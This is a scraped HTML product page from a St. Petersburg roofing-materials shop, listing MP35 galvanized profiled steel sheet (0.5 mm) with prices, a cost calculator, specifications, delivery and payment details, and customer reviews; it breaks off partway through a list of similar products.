href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Профлист" itemprop="item" href="proflist"><span itemprop="name">Профлист</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Профнастил МП35 A Цинк 0,5 мм</span><meta itemprop="position" content="4"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/12492/zn.jpg"><h1 id="h1" itemprop="name">Профнастил МП35 A Цинк 0,5 мм</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="4.6" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.6"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="5"><span style="width: 92.000%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="profnastil-mp-35a-czink-05-mm#reviews-tab" class="reviews-tab-link">5 отзывов</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="12492" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-28960" data-id="12492" data-list="28960" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">12492</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/profnastil-mp-35a-czink-05-mm#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/zn.09cca50d1e8e167747279ad275482dd6.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-metallprof.2fda5f0290015174a653c5414a5b2970.webp" title="Металл Профиль" alt="Металл Профиль купить spb по Акции" data-id="17" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/12492/zn.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/zn.0913549f51983fc6832828808bef2987.webp" width="500" height="351" title="Профнастил МП35 A Цинк 0,5 мм купить в spb по Акции" alt="Профнастил МП35 A Цинк 0,5 мм купить в санкт-петербурге" ></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/12492/webp/zn.webp" title="Профнастил МП35 A Цинк 0,5 мм купить spb по Акции" alt="Профнастил МП35 A Цинк 0,5 мм купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Металл Профиль"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/profnastil-mp-35a-czink-05-mm"><meta itemprop="priceValidUntil" content="2027-01-20"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="https://schema.org/InStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="profnastil-mp-35a-czink-05-mm"><input type="hidden" name="id" value="12492"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="455"><input type="hidden" name="product_old_price_offence" value="494"><input type="hidden" name="product_modificated_old_price" id="modificated_old_price" value="494"><input type="hidden" name="product_unit" value="м2"><input type="hidden" name="product_top_parent_categoty" value="28960"><input type="hidden" name="product_front_parent" value="28960"><input type="hidden" name="max_meters_oncateg" value="12000"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles instock p-0"><span>Наличие: </span>Сырье в наличии</div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><div class="price old-price" >
 Цена: <span id="old">494</span><span> руб./м²</span></div></div><div class="col-12 p-0"><div class="price" style="font-size: large;">
 Акция: 
 <span itemprop="price" id="pricekartochka" content="455">
 455 </span><span itemprop="priceCurrency" content="RUB"> руб./м²</span></div><!--noindex--><div class="col-12 p-0"><div class="product_price_can_changed fz-13"><small>Цена товара может быть изменена</small></div></div><!--/noindex--><div class="pt-2 fz-12 " style="text-align: right;"><div class="buttons pt-0"><a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a><a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><fieldset class="clac_heigth_form prod-inf" style="text-align: inherit;"><legend>Рассчитать стоимость</legend><div class="calc-heading-group d-flex justify-content-between"><div class="input-group ig"><div class="mb-2"><small>Ширина, мм</small></div></div><div class="input-group ig"><div class="mb-2"><small>Длина, мм</small><span class="tooltip-info-label" data-toggle="tooltip" data-placement="top" data-html="true" data-trigger="hover" data-title="<div><div class='mb-2 color-brown'><strong>Длина</strong></div><div><p>Длина в миллиметрах для расчета стоимости.</p></div></div>" data-original-title="" title=""><i class="fas fa-info"></i></span></div></div><div class="input-group ig"><div class="mb-2"><small>Кол-во</small></div></div><div class="input-group ig" style="justify-content: flex-end;"><div class="w-100 mb-2"><small>&nbsp; </small></div></div></div><div id="item_0" class="clac_heigth_form_block item-length" data-counter="0"><div class="d-flex justify-content-between inputs"><input type="hidden" name="product_shirina" value="1076" data-w="1076"><input type="hidden" name="modificated_old_price[]" value="494" id="modificated_old_price_0"><input type="hidden" name="cost[]" value="455" id="modificated_price_0"><input type="hidden" name="custom_length[]" value="500" id="modificated_length_Oncalc_0"><div class="input-group ig"><input type="text" class="field_width form-control" value="1076" name="field_width" aria-label="Ширина, мм" disabled></div><div class="input-group ig"><input type="number" id="field_length_0" class="length-var form-control" name="field_length[]" placeholder="длина в мм." value="500" style="color:#0e8420;" ></div><div class="input-group ig"><div class="innerqty"><button type="button" class="qty-btn qtyminus" aria-label="minus"></button><input type="number" name="count[]" id="field_qty_0" class="qtyValue" value="1" min="1" step="1" aria-label="Кол-во"><button type="button" class="qty-btn qtyplus" aria-label="plus"></button></div></div><div class="input-group ig"><button type="button" class="product-field_remove" value="calc/remove"><i class="fas fa-trash-alt"></i></button></div></div><div class="price item-footer d-flex justify-content-between w-100"><div class="calc-unit-price-title">Цена за лист м²</div><span></span> <div class="calc-unit-price-value"><span id="calc_price_result_0">0</span> ₽</div><div class="pl-2 pr-2">|</div><div class="calc-unit-price-title">Площадь листа </div><span></span> <div class="calc-unit-price-value"><span id="calc_meters_item_result_0">0</span> м²</div></div></div><div class="prepare-for-addones"><input type="hidden" name="product_vcalc" value="new"></div><div class="product-form-calc"><div><button type="button" class="clone" value="calc/add">+ Добавить лист другой длины</button></div><div class="pt-4 mt-3"><div class="alert alert-danger fz-11" style="display: none;" id="put_max_meters_oncateg_error">
 Максимальная длина листа не должна превышать 12 метров
 </div><div class="alert alert-danger fz-11 alert-margin alert-length-text-info" style="display: none;"></div><div class="price d-flex justify-content-between pb-1"><div class="fw-500">Общий метраж</div>: <span></span><div id="metersProductResult">0</div><div class="currency pl-1">м²</div></div><div class="total total-product-price price d-flex justify-content-between"><div class="fw-500">Итоговая стоимость</div>: <span></span><div id="priceProductResult">0</div><div class="currency pl-1">₽</div></div></div><div class="mt-3 d-flex flex-box-btns justify-content-end"><div style="margin-right: auto;" class="social-messengers hidden-sm"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div><div class="installments-alert fz-11"><span id="installments_calc_price_result">0.00</span> руб./мес <a href="/profnastil-mp-35a-czink-05-mm#rassrochka" class="link-underline">подробнее &gt;</a></div><button id="multiple_items" 
 class="btn btn-blue big" data-toggle="modal" data-target="#comeback" 
 onclick="ym(44893645,'reachGoal','add_order'); return true;" 
 
 type="submit" name="custom_ms2_action" value="cart/add/multiple"><i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину
 </button></div></div><div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 style="width: 100%;justify-content: center;"><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div></fieldset> 
 <div class="accordion js-accordion "><div class="accordion__item js-accordion-item "><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" ><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Профилированный лист МП-35 широко применяется в Санкт-Петербурге для оформления кровли. Изначально он представляет собой лист оцинкованной стали толщиной 0.5 мм с покрытием. После проката на специальном оборудовании сталь приобретает рисунок из повторяющихся волн. Такая форма придает профилю жёсткость.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Профнастил МП35 A Цинк 0,5 мм</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">1076 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">0.5 </td></tr><tr class="technicalchars"><td class="w-70">Лицевая сторона </td><td class="w-30 center">A </td></tr><tr class="technicalchars"><td class="w-70">Профиль </td><td class="w-30 center">МП35 </td></tr><tr class="technicalchars"><td class="w-70">Вид покрытия </td><td class="w-30 center">Цинк </td></tr><tr class="technicalchars"><td class="w-70">Блеск поверхности </td><td class="w-30 center">Цинк </td></tr><tr class="technicalchars"><td class="w-70">Защитный слой </td><td class="w-30 center">Цинк 105-140 г/м² </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">6 месяцев </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Россия </td></tr><tr class="technicalchars"><td class="w-70">Особенности </td><td class="w-30 center">Долговечный материал. </td></tr><tr class="technicalchars"><td class="w-70">Серия </td><td class="w-30 center">ОЦ </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">БЦ </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><p>Профилированный лист с глубиной волны 35 мм. Обладает ровными полками, без многочисленных усиливающих желобков. Однако сама форма профиля с повторением узких верхних и широких нижних площадок придаёт данному профнастилу значительную стойкость к скручиванию и прочность на изгиб.</p><p>За счёт своих эксплуатационных свойств, МП-35 успешно применяется в различных областях. Чаще всего это: возведение заборов, облицовка фасадов, заливка фундамента (в качестве армирующей основы ),монтаж внутренних переборок в нежилых зданиях, создание щитовых сооружений, обустройство кровли. Несущий профнастил обладает лёгким весом, что заметно облегчает его транспортировку и монтаж. Исходя из сферы использования профлиста, вы можете заказать необходимую толщину металлопроката &ndash; от 0,45 до 0,9 мм.</p><h2>Технические характеристики</h2><ul><li>Тип листа: МП-35</li><li>Ценовая категория:&nbsp;Эконом</li><li>Ширина листа, мм:&nbsp;1076</li><li>Рабочая ширина, мм:&nbsp;1035</li><li>Габаритная ширина, мм:&nbsp;1076</li><li>Материал:&nbsp;Оцинкованная сталь</li><li>Коррозийная стойкость: Удовлетворительная</li><li>Устойчивость к мех. повреждениям: Удовлетворительная</li><li>Толщина, мм: 0,5</li><li><strong>Гарантия до&nbsp;6 месяцев</strong></li></ul><h4>Геометрия профиля<br><br></h4><p><img src="gallery/Blueprint/мпмп35.jpg" width="360" alt="мпмп35 - Профнастил МП35 A Цинк 0,5 мм" title="мпмп35" loading="lazy" height="253" data-size="big"></p><h2>Характеристики покрытия Цинк:</h2><p>Цинк &#8213; традиционно применяется для обработки металлопроката с целью защиты от ржавчины. Во-первых, он создаёт физическую преграду для агрессивных веществ, не давая им соприкасаться с металлом. Во-вторых, благодаря особым свойствам цинка, он будет предохранять кровлю даже при нарушении целостности барьерного слоя. Наиболее распространённые виды цинкования &ndash; холодное и горячее. При первом варианте цинк напыляется, как краска, например, краскопультом. Второй тип &#8213; железные листы окунают в ёмкость с жидким цинком. Компания Металл Профиль использует второй метод, поскольку он даёт возможность нанести покрытие более равномерно. Необработанных сегментов не остаётся, следовательно, металл надёжно защищён от влияния агрессивных веществ. Долговременная защита и доступная цена оцинкованного металла &#8213; его несомненные преимущества!</p><ul><li>Защитный слой, гр/кв.м.:&nbsp;Zn 105-140</li></ul></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="documents-tech-wrapper pt-4"><div class="pdf-tech-wrapper d-flex mb-2 pb-3"><div class="pdf-icon pr-4"><img class="img-responsive" src="view/img/icons/pdf-icon-for-document.png" title="Сертификат соответствия" alt="Сертификат соответствия PDF"></div><div class="pdf-link"><a href="assets/documents/certs/metallprofil/certificate_conformity_30.08.2026.pdf" download>Сертификат соответствия профлист Металл Профиль<span class="filesize">(Скачать 6.7 мб)</span></a></div></div></div> 
 </div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-12492-message-89775" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Лукьянов Иван</span><span class="ec-message__date">29 июня 2023, 19:58</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>Профнастил - наш лучший выбор для ограждений на стройке. Его плавные линии делают заборы стильными, а прочность против ветра обеспечивает долговечность. Идеальное решение для крупных жилых комплексов.</p></div><div id="ec-resource-12492-message-89774" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Колесникова А. Р.</span><span class="ec-message__date">21 мая 2023, 14:03</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Я выбрала профнастил для строительства моей хозпостройки. Благодаря ему, сарай стал не просто функциональным, но и стильным дополнением к моему двору. Впечатлена результатом!</p></div><div id="ec-resource-12492-message-89773" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Курская М.П. </span><span class="ec-message__date">19 марта 2023, 19:59</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>В дополнение к основному проекту заказчик попросил установить подвесные потолки, использовали профлист мп35 a цинк 0,5 мм , оставшийся. монтаж подвесных потолковс легкостью осуществили. Прочность и устойчивость этого материала придали нашему проекту надежность.</p></div><div id="ec-resource-12492-message-89772" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Рыбаков Даниэль</span><span class="ec-message__date">03 января 2023, 23:32</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Металлопрофиль отлично подходит для строительства складов и промышленных зданий. Клиенты довольны качеством материала!</p></div><div id="ec-resource-12492-message-89771" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Поляков Герман</span><span class="ec-message__date">23 июня 2022, 17:14</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Металлопрофиль мп35 a цинк 0,5 мм – наше решение для гаража. Легкость материала и простота монтажа сэкономили время и усилия. Рекомендую всем, кто хочет построить надежное сооружение</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-12492" data-fid="resource-12492" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-12492"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-12492" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-12492" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-12492" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-12492" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-12492"></span></div><div class="form-group"><label for="ec-user_email-resource-12492" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-12492" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-12492"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-12492" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-12492"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-12492"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-12492" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-12492"></textarea><span class="ec-error help-block" id="ec-text-error-resource-12492"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-12492" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-12492" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-12492"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-12492"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Профнастил МП35 A Цинк 0,5 мм"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="10045"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-c-44r-czink-08-mm"><img src="/assets/components/phpthumbof/cache/zn.02fcbe1db8ab89c5d34a5557b74fb276.jpg" title="Профнастил C44 A Цинк 0,8 мм" alt="Профнастил C44 A Цинк 0,8 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-c-44r-czink-08-mm" class="title">Профнастил C44 A Цинк 0,8 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>778</span> руб./м2</div> <div class="price"><span>716</span> руб./м2</div></div><a href="profnastil-c-44r-czink-08-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="12497"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-mp-35a-czink-075-mm"><img src="/assets/components/phpthumbof/cache/zn.164c1ab5638a66b2d46413bb4e84ba73.jpg" title="Профнастил МП35 A Цинк 0,75 мм" alt="Профнастил МП35 A Цинк 0,75 мм – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="profnastil-mp-35a-czink-075-mm" class="title">Профнастил МП35 A Цинк 0,75 мм</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>727</span> руб./м2</div> <div class="price"><span>669</span> руб./м2</div></div><a href="profnastil-mp-35a-czink-075-mm" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="10039"><div class="item eqh"><div class="image"><div class="bigger"><a href="profnastil-c-44r-czink-05-mm"><img 